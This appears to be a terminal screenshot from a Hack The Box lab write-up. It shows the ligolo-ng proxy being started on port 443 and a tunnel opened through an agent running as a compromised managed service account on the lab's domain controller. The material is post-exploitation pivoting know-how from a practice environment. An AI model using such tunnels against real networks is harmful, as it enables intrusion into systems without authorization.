 zero@zero: ~/HTB/Windows/Pirate/payload/Proxy 169x26
┌──(zero㉿zero)-[~/…/Windows/Pirate/payload/Proxy]
└─$ sudo ./proxy -selfcert -laddr 0.0.0.0:443
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:443
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.8.3
ligolo-ng » INFO[0004] Agent joined. id=00155d0bd000 name="PIRATE\\gMSA_A
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - PIRATE\gMSA_ADCS_prod$@DC01 - 10.129.244.95:64717 - 00155d0bd000
[Agent : PIRATE\gMSA_ADCS_prod$@DC01] » start
INFO[0025] Starting tunnel to PIRATE\gMSA_ADCS_prod$@DC01 (00155d0bd000)
[Agent : PIRATE\gMSA_ADCS_prod$@DC01] »